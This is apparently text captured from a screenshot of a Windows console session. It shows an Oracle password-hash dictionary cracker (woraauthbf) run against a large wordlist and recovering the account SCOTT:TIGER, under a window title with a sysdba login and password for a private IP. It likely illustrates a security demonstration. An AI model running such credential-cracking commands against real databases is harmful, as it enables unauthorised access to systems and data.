 C:\WINDOWS\system32\cmd.exe - sqlplus sys/sh2kerr@DB_192.168.30.111 as sysdba
D:\HACKPROGZ\DATABASES\Oracle\_passwords\woraauthbf_0.21>woraauthbf.exe -p pass.
txt -d E:\pass\big\BIG.txt
Usernames will be permuted!
The number of processors: 2
Number of pwds to check: 11045848
Number of pwds to check by thread: 5522924
Password file: pass.txt, dictionary file: E:\pass\big\BIG.txt, type: hash
Start: 1 End: 5522924
Start array thread with 489 number of passwords!
Password found: SCOTT:TIGER::
Start: 5522925 End: 11045848
Elpased time: 3s
Checked passwords: 79814
Password / Second: 26604
D:\HACKPROGZ\DATABASES\Oracle\_passwords\woraauthbf_0.21>_